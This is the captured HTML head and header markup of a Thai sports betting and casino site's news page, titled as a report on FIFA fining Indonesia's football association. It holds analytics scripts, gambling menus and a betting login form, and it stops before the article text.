

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ufadb.com/ufabet-news-%E0%B8%A3%E0%B8%AD%E0%B8%94%E0%B9%82%E0%B8%97%E0%B8%A9%E0%B9%81%E0%B8%9A%E0%B8%99-fifa-%E0%B8%A5%E0%B8%87%E0%B8%94%E0%B8%B2%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%AA/
body_size: 14241
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News : รอดโทษแบน!!! FIFA ลงดาบปรับ ส.บอลอินโดนิเซีย 45,000 ฟรังก์สวิส ฐานทะเลาะวิวาท : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="https://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News : รอดโทษแบน!!! FIFA ลงดาบปรับ ส.บอลอินโดนิเซีย 45,000 ฟรังก์สวิส ฐานทะเลาะวิวาท ฟีดความเห็น" href="https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/feed/" />
<meta property='og:image' content='https://www.ufadb.com/wp-content/uploads/2019/10/danh-nhau-hon-loan-hlv-indonesia-chui-boi-cdv-nha-anh-2-1024x576.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=12581&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=12581&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ufadb.com/wp-json/wp/v2/posts/12581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/" />
<link rel='shortlink' href='https://www.ufadb.com/?p=12581' />
<link rel="alternate" type="application/json+oembed" href="https://www.ufadb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b9%2582%25e0%25b8%2597%25e0%25b8%25a9%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%2599-fifa-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a-%25e0%25b8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ufadb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b9%2582%25e0%25b8%2597%25e0%25b8%25a9%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%2599-fifa-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a-%25e0%25b8%25aa%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-12581 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="https://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="https://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
23/1/2026   4:02 AM 
</div>
<div class="tt-social-head social-sharing " data-permalink="https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=https://www.ufadb.com/ufabet-news-%e0%b8%a3%e0%b8%ad%e0%b8%94%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b9%81%e0%b8%9a%e0%b8%99-fifa-%e0%b8%a5%e0%b8%87%e0%b8%94%e0%b8%b2%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a-%e0%b8%aa/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="https://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="https://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="https://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="https://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
